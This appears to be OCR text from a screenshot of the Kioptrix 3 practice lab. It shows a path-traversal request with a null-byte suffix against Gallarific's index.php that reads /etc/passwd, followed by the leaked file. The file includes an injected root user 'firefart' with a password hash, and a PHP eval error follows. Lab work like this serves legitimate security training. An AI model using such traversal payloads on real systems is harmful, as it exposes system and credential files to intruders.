 Gallarific
kioptrix3.com/index.php?s
Gallarific
Not secure
kioptrix3.com/index.php?system=../../../../../../../../etc/passwd%00jpg
firefart:figsoZwws4Zu6:0:0:pwned:/root:/bin/bash /usr/sbin:/bin/sh bin:x:2:2:bin:/bin:/bin/sh sys:x:3:3:sys:/dev:/bin/sh sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/bin/sh man:x:6:12:man:/var/cache/man:/bin/sh
lp:x:7:7:lp:/var/spool/lpd:/bin/sh mail:x:8:8:mail:/var/mail:/bin/sh news:x:9:9:news:/var/spool/news:/bin/sh uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh proxy:x:13:13:proxy:/bin:/bin/sh www-data:x:33:33:www-data:/var/www:/bin/sh
backup:x:34:34:backup:/var/backups:/bin/sh list:x:38:38:Mailing List Manager:/var/list:/bin/sh irc:x:39:39:ircd:/var/run/ircd:/bin/sh gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/bin/sh nobody:x:65534:65534:nobody:/nonexistent:/bin/sh
libuuid:x:100:101::/var/lib/libuuid:/bin/sh dhcp:x:101:102::/nonexistent:/bin/false syslog:x:102:103::/home/syslog:/bin/false klog:x:103:104::/home/klog:/bin/false mysql:x:104:108:MySQL Server,,,:/var/lib/mysql:/bin/false
sshd:x:105:65534::/var/run/sshd:/usr/sbin/nologin loneferret:x:1000:100:loneferret,,,:/home/loneferret:/bin/bash dreg:x:1001:1001:Dreg Gevans,0,555-5566,:/home/dreg:/bin/rbash
Parse error: syntax error, unexpected '.', expecting T_STRING or T_VARIABLE or '$' in /home/www/kioptrix3.com/core/lib/router.php(26) : eval()'d code on line 1